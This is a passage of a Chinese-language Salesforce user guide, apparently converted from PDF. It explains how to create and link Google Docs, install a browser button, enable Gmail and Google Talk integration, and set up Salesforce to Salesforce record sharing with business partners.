

备注**:** 要在 Salesforce 中使用 Google 企业应用套件服务 您必须登录您的 Google 企业应用套件公司帐户。公 司帐户使用贵组织的域 例如 *john.doe*@*company*.com。如果您不确定您的 Google 企业应用套件用户名和密 码 请联系您的管理员。

Salesforce 提供三种方法来创建新的 Google 文档 并将它们关联到 Salesforce 记录

- 您可以从任何详细信息页创建 Google 文档。此文档会自动关联到记录 并对具有该记录和 Google 文档访问权限 的任何人可见。
- 您可以从 Google 企业应用套件帐户中的"文档"主页上创建 Google 文档 并使用添加 **Google** 文档到 **Salesforce** 浏览器按钮将文档关联到一个或多个 Salesforce 记录或 Salesforce CRM Content 工作区。
- 如果启用 Salesforce CRM Content 可以从"贡献"选项卡创建一个 Google 文档将其和 Salesforce CRM Content 工作区关联起来。

提示**:** 有关使用 Google 文档的详细信息 请参阅Google [在线帮助](http://www.google.com/a/help/intl/en/users/dands.html)。



## 添加新的 **Google** 文档到 **Salesforce** 记录

- **1.** 显示您要链接到新 Google 文档的记录。
- **2.** 在 Google 文档、备注和附件相关列表或 Google 文档和附件相关列表上 单击添加**Google**文档并选择新建文档、 新建电子表格或新建演示文稿。
- **3.** 创建一个空 Google 文档
	- **a.** 从"添加 Google 文档"下拉按钮选择文档类型后 选择创建空白文档、创建空白电子表格或创建空白演示文稿。 单选按钮的名称取决于您选择创建的 Google 文档类型。
	- **b.** 为文档、电子表格或演示文稿输入名称。
	- **c.** 单击创建 **Google** 文档。空文档和您指定的名称一起显示。您可以开始编辑文档 它会自动关联到选定的记录。



提示**:** 在打开 Google 文档后 记住要将其共享给贵组织中的其他 Google 企业应用套件用户。只有在 Google 企业应用套件帐户中具有 Google 文档访问权限的用户 才能从记录详细信息页中查看文档。

- **4.** 通过将另一个文件格式转换为 Google 文档以创建新的 Google 文档
	- **a.** 从"添加 Google 文档"下拉按钮选择文档类型后 选择使用现有文件创建。
	- **b.** 选择您希望转换的文件。Salesforce 可将以下文件类型转换为 Google 文档
		- Microsoft Word® (doc)、text (txt)、rich-text format (rtf)、OpenDocument text (odt) 或 StarOffice™ document (swx) 文件 每个最大 500 KB
		- Microsoft Excel® (xls)、comma-separated value (csv) 或 OpenDocument spreadsheet (ots) 文件 每个最大 1 MB



备注**:** 如果您的区域设置不适合使用逗号 请使用制表或其他分隔符号。

- Microsoft PowerPoint® ppt 或 pps 文件 每个最大 10 MB
- **c.** 为文档、电子表格或演示文稿输入名称。
- **d.** 单击创建 **Google** 文档。您上载的文件转换为 Google 文档、演示文稿或电子表格。您可以开始编辑文档 它会 自动关联到选定的记录。



提示**:** 在打开 Google 文档后 记住要将其共享给贵组织中的其他 Google 企业应用套件用户。只有在 Google 企业应用套件帐户中具有 Google 文档访问权限的用户 才能从记录详细信息页中查看文档。

要将现有 Google 文档链接到记录 请参阅编辑 Google [文档链接](#page-1491-0) 第 页 1490。

### 从文档主页创建 **Google** 文档

Google 企业应用套件帐户中的"文档"主页列出了您在 Google 企业应用套件帐户中创建的或其他用户共享给您的 帐户的所有 Google 文档。您可以通过登录您的 Google 企业应用套件帐户并导航到"文档"主页来访问"文档"主 页。



如果在浏览器中安装了添加**Google**文档到**Salesforce**[浏览器按钮](#page-1492-0) 则创建Google文档并单击浏览器按钮即可将Google 文档关联到 Salesforce 记录或工作区。有关详细信息 请参阅将 Google [文档关联到](#page-1493-0) Salesforce 记录 第 页 1492。

### 添加新的 **Google** 文档到 **Salesforce CRM Content** 工作区

创建新 Google 文档并将其发布到工作区 和该工作区的其他成员共享该文档。

- **1.** 在"工作区"选项卡上 从"添加Google文档"下拉按钮选择新建文档、新建电子表格或新建演示文稿。可能提 示您登录 Google 企业应用套件。
- **2.** 为您的文档、电子表格或演示文稿输入名称 然后单击创建 **Google** 文档。会打开空白 Google 文档 您也可以开始 添加文本。也同样会打开 Salesforce CRM Content 中的"保存"或"发布内容"对话框。
- 3. 在"保存"或"发布内容"对话框
	- **a.** 也可提供您的 Google 文档的描述。描述则针对在 Salesforce CRM Content 中查看文档内容详细信息页的用户 提供简要信息。
	- **b.** 选择工作区。如果您不希望把此文档放在公共工作区中 例如 如果此文档还在处理中 请选择保存在我的个人 工作区。
	- **c.** 也可以选择语言。如果启用[了多语言支持](#page-1430-0) 则显示语言下拉列表。如果您不选择语言 Salesforce CRM Content 会将内容与您的个人语言设置相关联。如果用户将其内容搜索限制为某一种语言 则在搜索结果集中只显示与 该语言相关联的内容。
	- **d.** 要代表另一个作者发布内容 请从下拉列表中选择该作者。
	- **e.** 标记内容。标记权限取决于分配给工作区[的标记规则](#page-1438-0)
		- 如果工作区没有标记规则或如果管理员分配了敞开式标记规则 则您可以在标记字段中输入标记。您键入 标记的过程中 Salesforce CRM Content 根据"我的最近标记"列表中和"工作区"选项卡上"热门标记" 部分中的标记自动提出标记建议。"贡献"窗口中的"我的最近标记"列表显示您最常使用的 20 个标记。 单击一个标记会自动将其添加到标记字段。
		- 如果管理员分配了引导性标记规则 您可以从建议标记中进行选择或输入新标记。单击建议标记会自动将 其添加到标记字段。
		- 如果管理员分配了限制标记规则 您必须从建议标记列表中进行选择。当您选择一个标记时 其将会变成绿 色。
	- **f.** 如果多[个内容类型可](#page-1424-0)用 则从下拉列表中选择一个内容类型。该内容类型决定会为您显示用于分类和定义您的 内容的自定义字段。
	- **g.** 填写任何自定义字段后 单击发布将 Google 文档保存到其 Salesforce CRM Content 工作区 或单击取消将文档 保存到您的个人工作区。在这里 您可以从Salesforce CRM Content删除文档或在以后发布它。一旦在Salesforce CRM Content 中发布 Google 文档 所有工作区成员都能搜索文档并提供反馈 例如注释和投票。



备注**:** 在打开 Google 文档后 记住要将其共享给贵组织中的其他 Google 企业应用套件用户。只有在 Google 企业应用套件帐户中具有 Google 文档访问权限的用户 才能从 Salesforce CRM Content 打开文档。

## 相关链接

在 [Salesforce](#page-1486-0) 中使用 Google 文档 安装添加 Google 文档到 Salesforce [浏览器按钮](#page-1492-0)

## <span id="page-1491-0"></span>编辑 **Google** 文档链接

适用于 所有版本





备注**:** 要在 Salesforce 中使用 Google 企业应用套件服务 您必须登录您的 Google 企业应用套件公司帐户。公 司帐户使用贵组织的域 例如 *john.doe*@*company*.com。如果您不确定您的 Google 企业应用套件用户名和密 码 请联系您的管理员。

您可以通过将 Google 文档的名称和 URL 添加到 Salesforce 记录 从而将现有 Google 文档关联到记录。现有 Google 文档是您已经可以在 Google 企业应用套件帐户中访问的文档 且该文档尚未关联到您所查看的记录。



备注**:** 要将现有 Google 文档添加到一个 Salesforce CRM Content 工作区 请参阅将 Google [文档贡献到](#page-1444-0) Salesforce [CRM Content](#page-1444-0) 第 页 1443。

将现有 Google 文档添加到记录

- **1.** 显示您要与 Google 文档关联的记录。
- **2.** 在 Google 文档、备注和附件或 Google 文档和附件相关列表上 单击添加 **Google** 文档并选择添加现有。
- **3.** 输入 Google 文档的名称及其 URL。
- **4.** 单击保存。



在将 Google 文档关联到 Salesforce 记录后 单击 Google 文档、备注和附件或 Google 文档和附件相关列表上该文档旁 边的编辑 会显示"添加现有 Google 文档"页面。根据需要更改名称和 URL。

提示**:** 有关使用 Google 文档的详细信息 请参阅Google [在线帮助](http://www.google.com/a/help/intl/en/users/dands.html)。

相关链接 在 [Salesforce](#page-1486-0) 中使用 Google 文档 添加 Google 文档到 [Salesforce](#page-1488-0) 安装添加 Google 文档到 Salesforce [浏览器按钮](#page-1492-0)

## <span id="page-1492-0"></span>安装添加 **Google** 文档到 **Salesforce** 浏览器按钮

## 适用于 所有版本

浏览器按钮是一个 Applet 即小计算机应用程序 它提供类似于书签的单击式功能。即使您不在使用 Salesforce 添加 **Google** 文档到 **Salesforce** 浏览器按钮也可以一次将 Google 文档关联到多个 Salesforce 记录。要使用此浏览器按钮 必须启用添加 Google 文档到 [Salesforce](#page-1487-0) 服务 并且您必须在浏览器中安装浏览器按钮。

可访问 Salesforce CRM Content 中"贡献"选项卡或记录详细页面上的添加 **Google** 文档到 **Salesforce** 浏览器按钮

- **1.** 在记录详细信息页上 显示 Salesforce 中任何具有 Google 文档、备注和附件或 Google 文档和附件相关列表的记 录。
- **2.** 从 Google 文档、备注和附件或 Google 文档和附件相关列表中的添加 **Google** 文档下拉按钮中选择添加现有。如 果相关列表包含 Google 文档 还可单击 Google 文档旁边的编辑。
- **3.** 单击页面底部的获取浏览器按钮。



备注**:** 因为客户入口网站和合作伙伴入口网站用户没有对 Google 文档、备注和附件或入口网站中 Google 文 档和附件相关列表的访问权 入口网站用户只能从 Salesforce CRM Content 中的"贡献"选项卡获得浏览器按 钮。

如果您使用多种类型的浏览器 例如 Microsoft ® Internet Explorer 和 Mozilla® Firefox 请在每个浏览器中安装浏览器按 钮。安装浏览器按钮的方法取决于您的浏览器。在 Firefox 中 将浏览器按钮拖放到书签工具栏。在 Apple® Safari 中 将浏览器按钮拖放到书签栏。在 Internet Explorer 中



备注**:** 根据您的 Internet Explorer 版本 具体方法略有不同。

- **1.** 在"添加 Google 文档到 Salesforce"页上 右键单击浏览器按钮并选择添加到收藏夹**...**。
- **2.** 在"链接"文件夹中保存浏览器按钮并单击添加。
- 3. 在浏览器菜单栏上 单击查看 ➤ 工具栏并确保"链接"工具栏可见。
- **4.** 关闭并重启浏览器。此时浏览器按钮将显示在"链接"工具栏中。



备注**:** 如果您在 Salesforce 中更改了个人语言设置 并希望更改浏览器按钮上的语言 必须删除后重新安装浏览 器按钮。

## 相关链接

添加 Google 文档到 [Salesforce](#page-1488-0) 将 Google [文档关联到](#page-1493-0) Salesforce 记录

## <span id="page-1493-0"></span>将 **Google** 文档关联到 **Salesforce** 记录

适用于 所有版本



当您从 Google 企业应用套件帐户中的在线"文档"主页上创建、编辑或查看 Google 文档时 单击添加 **[Google](#page-1492-0)** 文档 到 **Salesforce** [浏览器按钮](#page-1492-0)可将 Google 文档关联到一个或多个 Salesforce 记录。

如果贵组织启用 Salesforce CRM Content 也可将 Google 文档添加到 Salesforce CRM Content 工作区。在 Salesforce CRM Content 中包含 Google 文档允许用户从一个单独位置访问所有内容类型并应用 Salesforce CRM Content 功能 例如到 Google 文档的投票、注释和订阅。

要从"文档"主页上将 Google 文档关联到 Salesforce 记录

- **1.** 打开 Google 文档。
- **2.** 单击添加 **Google** 文档到 **Salesforce** 浏览器按钮。
- **3.** 在添加 Google 文档到字段中 输入 Salesforce 记录的搜索条件。
- **4.** 从下拉列表中选择对象类型 然后单击搜索。
- **5.** 此外 还可使用限于我拥有的项目复选框筛选搜索结果。
- **6.** 在搜索结果中 选择一个或多个记录并单击添加 **Google** 文档到已选记录。您还可单击搜索结果列表中的任何字 段 以查看有关这些记录的详细信息。

要从"文档"主页上将 Google 文档关联到 Salesforce CRM Content

- **1.** 打开 Google 文档。
- **2.** 单击添加 **Google** 文档到 **Salesforce** 浏览器按钮。
- **3.** 在页面顶部的 Salesforce CRM Content 消息窗口中 单击将您的 **Google** 文档发布到 **Salesforce CRM Content**。只 有您是 Salesforce CRM Content 工作区的成员并且拥有允许您贡献内容的工作区权限时才显示消息。
- **4.** 在"描述"和"发布"窗口中 为您的 Google 文档添加标题 也可添加描述。
- **5.** 选择工作区。
- **6.** 也可以选择语言。如果启用[了多语言支持](#page-1430-0) 则显示语言下拉列表。如果您不选择语言 则 Salesforce CRM Content 将内容与您的个人语言设置相关联。如果用户将其内容搜索限制为某一种语言 则在搜索结果集中只显示与该语 言相关联的内容。
- **7.** 要代表另一个作者发布内容 请从下拉列表中选择该作者。
- **8.** 标记内容。标记权限取决于分配给工作区[的标记规则](#page-1438-0)
	- 如果工作区没有标记规则或如果管理员分配了敞开式标记规则 则您可以在标记字段中输入标记。您键入标记 的过程中 Salesforce CRM Content 根据"我的最近标记"列表中和"工作区"选项卡上"热门标记"部分中 的标记自动提出标记建议。"贡献"窗口中的"我的最近标记"列表显示您最常使用的 20 个标记。单击一 个标记会自动将其添加到标记字段。
	- 如果管理员分配了引导性标记规则 您可以从建议标记中进行选择或输入新标记。单击建议标记会自动将其添 加到标记字段。
	- 如果管理员分配了限制标记规则 您必须从建议标记列表中进行选择。当您选择一个标记时 其将会变成绿色。
- **9.** 如果多[个内容类型](#page-1424-0)可用 则从下拉列表中选择一个内容类型。该内容类型决定会为您显示用于分类和定义您的内 容的自定义字段。
- **10.** 完成任何自定义字段之后 单击发布。所有工作区成员现在都可搜索此文档 并提供诸如注释和投票等反馈。



备注**:** 在打开 Google 文档后 记住要将其共享给贵组织中的其他 Google 企业应用套件用户。只有和其共 享文档的 Google 企业应用套件的用户可查看和编辑文档。

## <span id="page-1494-0"></span>相关链接

在 [Salesforce](#page-1486-0) 中使用 Google 文档 添加 Google 文档到 [Salesforce](#page-1488-0) 关于 Google [企业应用套件](#page-1478-0)



适用于 所有版本

所需用户权限

启用或禁用 Google 文档选项卡 Thing Thing The Team Thing "自定义应用程序"权限



重要事项**:** 一旦您在 Salesforce 中启用了 Google 企业应用套件服务 它对贵组织中的所有用户均可见。要使 用这些服务 您的用户必须在域中具有 Google 企业应用套件帐户。有关详细信息 请参阅用于 [Google](#page-1480-0) 企业应 用套件的 [Salesforce](#page-1480-0) 入门 第 页 1479。

Google 文档™允许您在浏览器中创建和编辑按需文档、电子表格和演示文稿 并与其他合作者实时协同工作。Salesforce 中的 Google 文档选项卡为每个用户的 Google 企业应用套件帐户提供"文档"主页 允许用户从 Salesforce 中查看和 管理所有Google文档。如果还启用了添加Google文档到[Salesforce](#page-1487-0)服务 用户可[以安装浏览器按钮以](#page-1492-0)方便地从Google 文档选项卡中将 Google 文档关联到 Salesforce 记录。

要在 Salesforce 中启用或禁用 Google 文档选项卡

- **1.** 单击设置 ➤ **Google** 企业应用套件 ➤ 设置。
- **2.** 在"启用 Google 企业应用套件服务"列表中 单击 Google 文档选项卡选项旁边的编辑。
- **3.** 选中或取消选中激活复选框。
- **4.** 如果您要启用 Google 文档选项卡 请阅读"使用条款"并选择表明您同意这些使用条款的复选框。
- **5.** 单击保存。

相关链接

在 [Salesforce](#page-1486-0) 中使用 Google 文档 安装添加 Google 文档到 Salesforce [浏览器按钮](#page-1492-0) 添加 Google 文档到 [Salesforce](#page-1488-0)

## <span id="page-1495-0"></span>在 **Salesforce** 中使用 **Gmail**

适用于 所有版本

所需用户权限

在 Salesforce 中启用 Gmail "自定义应用程序"权限

重要事项**:** 一旦您在 Salesforce 中启用了 Google 企业应用套件服务 它对贵组织中的所有用户均可见。要使 用这些服务 您的用户必须在域中具有 Google 企业应用套件帐户。有关详细信息 请参阅用于 [Google](#page-1480-0) 企业应 用套件的 [Salesforce](#page-1480-0) 入门 第 页 1479。

<span id="page-1495-1"></span>Gmail™ 也称为 Google 邮件 是由 Google 提供的基于 Web 的免费电子邮件服务 它可在所有标准浏览器上运行 并且 可与贵公司的域配合使用。有两种方法可以将 Gmail 与 Salesforce 集成

- Gmail 至 [Salesforce](#page-1495-1)
- Gmail [按钮和链接](#page-1495-2)

## **Gmail** 至 **Salesforce**

<span id="page-1495-2"></span>"Gmail 至 Salesforce"允许您自动将从 Gmail 帐户发送的电子邮件和聊天记录为 Salesforce 中潜在客户、联系人、 业务机会和其他记录上的活动。

"Gmail 至 Salesforce"基于"电子邮件至 Salesforce"功能。要为贵组织启用"Gmail 至 Salesforce" 请按照[启用电](#page-1115-0) 子邮件至[Salesforce](#page-1115-0)第页1114中的说明操作。要配置您个人的"Gmail至Salesforce"设置 请按[照使用我的电子邮件](#page-1105-0) 至 [Salesforce](#page-1105-0) 地址 第 页 1104中的说明操作。

### **Gmail** 按钮和链接

"Gmail按钮和链接"在所有记录的电子邮件字段旁边添加**Gmail**链接 并在潜在客户和联系人的"活动历史"相关 列表中添加撰写 **Gmail** 按钮。当您单击 Gmail 链接或撰写 **Gmail** 按钮后 Salesforce 会自动让您登录到您的 Gmail 帐 户并自动填写收件人字段。如果启用了"Gmail 至 Salesforce" Salesforce 还会将密件抄送字段填写为您的[电子邮件](#page-1115-0) 至 [Salesforce](#page-1115-0) 地址。

### 要启用 Gmail 按钮和链接

- 1. 单击设置 ▶ Google 企业应用套件 ▶ 设置。
- **2.** 在"启用 Google 企业应用套件服务"列表中 单击"Gmail 按钮和链接"旁边的编辑。
- **3.** 选中启用复选框来为贵组织启用"Gmail 按钮和链接"。
- **4.** 选中 Gmail 链接复选框以在所有电子邮件字段旁边添加 **Gmail** 链接 设置页面中的电子邮件字段除外 。
- **5.** 选中 Gmail 按钮复选框以在潜在客户和联系人上的"活动历史"相关列表中添加撰写 **Gmail** 按钮。
- **6.** 请阅读"使用条款" 选中表明您已阅读并同意这些条款的复选框。
- **7.** 单击保存。

实施注意事项

- 如果贵组织启用了"Gmail 按钮和链接" 但没有启用"Gmail 至 Salesforce" 您仍然可以使用联系人和潜在客户 记录上的 Gmail 链接 但 Salesforce 不会记录您从 Gmail 帐户发送的电子邮件 也不会自动使用"电子邮件至 Salesforce"地址填写撰写邮件屏幕上的密件抄送字段。
- 有关 Gmail 的详细信息 请参阅Google [在线帮助。](http://www.google.com/a/help/intl/en/users/gmail.html)

<span id="page-1496-0"></span>相关链接

关于 Google [企业应用套件](#page-1478-0)

## 在 **Salesforce** 中使用 **Google Talk**

适用于 所有版本





重要事项**:** 一旦您在 Salesforce 中启用了 Google 企业应用套件服务 它对贵组织中的所有用户均可见。要使 用这些服务 您的用户必须在域中具有 Google 企业应用套件帐户。有关详细信息 请参阅用于 [Google](#page-1480-0) 企业应 用套件的 [Salesforce](#page-1480-0) 入门 第 页 1479。

Google Talk™ 是 Google 的即时消息工具。在 Salesforce 中启用 Google Talk 侧栏组件后 Google Talk 会显示在侧栏 搜索字段下方 它可以打开、关闭或展开到自己的窗口。您还可将聊天记录作为活动记录在 Salesforce 潜在客户或联 系人记录上。

### 启用 **Google Talk**

要在 Salesforce 中启用或禁用 Google Talk

- **1.** 单击设置 ➤ **Google** 企业应用套件 ➤ 设置。
- **2.** 在"启用 Google 企业应用套件服务"列表中 单击 Google Talk 侧栏组件选项旁边的编辑。
- **3.** 选中或取消选中启用复选框。
- **4.** 如果您要启用 Google Talk 侧栏组件 请阅读"使用条款"并选择表明您同意这些条款的复选框。
- **5.** 单击保存。

## 使用 **Google Talk** 的提示

- 有关使用 Google Talk 的详细信息 请参阅Google [在线帮助](http://www.google.com/a/help/intl/en/users/talk.html)。
- Google Talk 出现在所有选项卡的标准和自定义侧栏布局中。
- 由于 Google Talk 聊天内容自动保存在 Gmail 中 因此拥有"电子邮件至 Salesforce"功能的用户可以将 Google Talk聊天内容作为活动记录到潜在客户或联系人上。有关详细信息 请参阅在[Salesforce](#page-1495-0)中使用Gmail第页1494。
- 当 Google Talk 位于侧栏中时 刷新 Salesforce 页面会导致 Google Talk 暂时断开然后重新连接。对于较长的聊天 会话 请单击 Google Talk 侧栏组件旁边的弹出以使 Google Talk 在自身的窗口中打开。
- Google Talk 对客户入口网站或合作伙伴入口网站用户不可用。

相关链接

关于 Google [企业应用套件](#page-1478-0) 在 Salesforce 中设置 Google [企业应用套件](#page-1484-0)

# **Salesforce** 至 **Salesforce**

## <span id="page-1498-0"></span>关于 **Salesforce** 至 **Salesforce**

## 适用于 所有版本

使用 Salesforce 至 Salesforce 可在 Salesforce 组织内和组织之间进行业务协作。这样 您可以和使用 Salesforce 的业务合 作伙伴共享潜在客户、业务机会、客户、联系人、任务、产品、业务机会产品、个案、个案注释或自定义对象记录 并获得共享数据的实时更新。例如 您可以在Salesforce中与业务合作伙伴共享潜在客户和业务机会数据 并管理整个 流量和程序。

您可通过 Salesforce 至 Salesforce 与业务合作伙伴轻松有效地进行协作。使用 Salesforce 至 Salesforce 您可以与一个或 多个连接共享记录 且每个连接可接受您与其共享的记录——即使其他连接已接受了相同记录。

Salesforce 至 Salesforce 允许您的业务合作伙伴

- 从一个位置访问其所有程序
- 轻松地将您的数据与他们在 Salesforce 中管理的数据进行集成
- 使用工作流、分配规则和报表将其业务流程与从您收到的更新集成

Salesforce 至 Salesforce 允许您

- 可完全查看合作伙伴活动
- 在一个位置同时管理内部销售和渠道销售的整个流量
- 快速方便地在多层合作伙伴关系之间共享数据
- 使用工作流和分配规则将您的业务流程与从合作伙伴收到的更新集成

在使用 Salesforce 至 Salesforce 连接其他组织之前 必须完成下列操作

• 启用 [Salesforce](#page-1499-0) 至 Salesforce



小心**:** 启用 Salesforce 至 Salesforce 不可逆转 但是您可以控制自己共享的信息以及您与之共享的连接。可 随时停止共享或修改共享设置。通过启用 Salesforce 至 Salesforce 您同意允许 salesforce.com 处理您组织中 与其他组织共享的信息更新。Salesforce 至 Salesforce 允许您与第三方接收人共享您的数据 这些接收人又 可使用 Salesforce 至 Salesforce 与您未知的其他第三方接收人共享您的数据。您负责确保您与您的接收人 之间的相应合同或其他法律编排适当 以限制这些接收人对您的共享数据的使用和披露。

## • 配置 [Salesforce](#page-1500-0) 至 Salesforce

如果您接收到有关通过Salesforce 至 Salesforce连接业务合作伙伴的邀请 请参阅接受或拒绝加入[Salesforce to Salesforce](#page-1502-0) [的邀请](#page-1502-0) 第 页 1501。

要邀请其他公司使用 Salesforce 至 Salesforce 与您连接 请参阅使用 Salesforce 至 Salesforce [邀请业务合作伙伴进行连](#page-1501-0) [接](#page-1501-0)。

相关链接

使用 [Salesforce](#page-1523-0) 至 Salesforce 的提示

## <span id="page-1499-0"></span>启用 **Salesforce** 至 **Salesforce**

适用于 所有版本

## 所需用户权限

启用 Salesforce 至 Salesforce "修改全部数据"

小心**:** 启用 Salesforce 至 Salesforce 不可逆转 但是您可以控制自己共享的信息以及您与之共享的连接。可随时 停止共享或修改共享设置。通过启用 Salesforce 至 Salesforce 您同意允许 salesforce.com 处理您组织中与其他 组织共享的信息更新。Salesforce 至 Salesforce 允许您与第三方接收人共享您的数据 这些接收人可轮流使用 Salesforce 至 Salesforce 与您未知的其他第三方接收人共享您的数据。您负责确保您与您的接收人之间的相应 合同或其他法律编排适当 以限制这些接收人对您的共享数据的使用和披露。

启用 Salesforce 至 Salesforce

- **1.** 单击设置 ➤ 自定义 ➤ **Salesforce** 至 **Salesforce** ➤ 设置。
- **2.** 单击编辑。
- **3.** 选择启用。
- **4.** 单击保存。

在启用 Salesforce 至 Salesforce 时 将创建名为"连接用户"的新用户。在对组织所使用的许可证数进行计数时不考虑 该用户 该用户不包括在任何用户管理视图中。

当您的业务合作伙伴更新了一条共享记录时 您组织中该记录上的上次修改人字段显示连接用户 可方便跟踪您的业务 合作伙伴作出的所有更改。

"连接用户"自动分配给"合作伙伴网络"简档。无法修改"合作伙伴网络"简档 它也不能包含在任何简档管理视 图中。

在启用 Salesforce 至 Salesforce 之后

**1.** [编辑每个简档](#page-118-0) 这些简档分配到将使用 Salesforce 至 Salesforce 连接的用户。启用"管理连接"权限 将"连接"选 项卡可视性设置为默认打开。

具有"修改全部数据"权限的所有简档将自动启用"管理连接"权限。

- **2.** 配置 [Salesforce](#page-1500-0) 至 Salesforce 设置 例如使用通信模板 以便向业务合作伙伴发送邀请。
- **3.** 将"外部共享"相关列表添加到相应简档的页面布局中。有关详细信息 请参阅使用 [Salesforce](#page-1508-0) 至 Salesforce 共享 [记录](#page-1508-0) 第 页 1507。



备注**:** 可使该相关列表适用于所有用户 而不仅仅是具有"管理连接"权限的用户。

**4.** 也可以将"已接收连接名称"和"已发送连接名称"栏添加到所需对象页面布局上的相关列表。

## **5.** [创建和管理到业务合作伙伴的连接](#page-1503-0)。

相关链接

关于 [Salesforce](#page-1498-0) 至 Salesforce 使用 [Salesforce](#page-1523-0) 至 Salesforce 的提示

## <span id="page-1500-0"></span>配置 **Salesforce** 至 **Salesforce**

适用于 所有版本



您可以将 Salesforce 至 Salesforce 配置为使用通信模板 以便与业务合作伙伴执行交互操作。此外 您可以配置在使用 这些通信模板时所使用的电子邮件地址和名称。配置下列任意设置

- **1.** 单击设置 ➤ 自定义 ➤ **Salesforce** 至 **Salesforce** ➤ 设置。
- **2.** 单击编辑并修改下列设置



**3.** 单击保存。

相关链接

关于 [Salesforce](#page-1498-0) 至 Salesforce 使用 Salesforce 至 Salesforce [邀请业务合作伙伴进行连接](#page-1501-0) [管理连接](#page-1504-0) 使用 [Salesforce](#page-1508-0) 至 Salesforce 共享记录

## <span id="page-1501-0"></span>使用 **Salesforce** 至 **Salesforce** 邀请业务合作伙伴进行连接

适用于 所有版本

所需用户权限

要使用 Salesforce 至 Salesforce 邀请业务伙伴进行连接 "管理连接"

